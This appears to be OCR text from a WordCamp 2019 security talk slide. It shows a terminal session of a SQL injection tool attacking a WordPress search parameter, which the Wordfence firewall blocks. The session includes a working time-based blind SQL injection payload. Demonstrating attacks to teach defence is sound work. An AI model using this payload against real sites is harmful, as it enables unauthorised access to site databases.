 Wordfence
BY STEPHEN REES-CARTER
Think Like a Hacker
and Secure
WordPress in 30
minutes, live on
stage
WCBNE 2019
valorin@Pengwin: ~/dev/hacking-wordpress
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: wpas_action=query&wpas_keys=1') AND (SELECT 9061 FROM (SELECT(SLEEP(5)))hkRK) AND ('sRoY' LIKE 'sRoY
---
[11:58:01] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:58:01] [INFO] testing MySQL
[11:58:02] [INFO] confirming MySQL
[11:58:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.0
[11:58:02] [INFO] fetching database names
[11:58:02] [INFO] fetching number of databases
[11:58:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:58:02] [INFO] retrieved:
[11:58:02] [CRITICAL] WAF/IPS identified as 'Wordfence (Defiant)'
[11:58:02] [WARNING] unexpected HTTP code '403' detected. Will use (extra) validation step in similar cases
[11:58:02] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[11:58:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disr
uptions
[11:58:03] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:58:03] [ERROR] unable to retrieve the number of databases
[11:58:03] [INFO] falling back to current database
[11:58:03] [INFO] fetching current database
[11:58:03] [INFO] retrieved: ^C
[11:58:04] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 31 times
[*] ending @ 11:58:04 /2019-08-24/
valorin@Pengwin:~/dev/hacking-wordpress$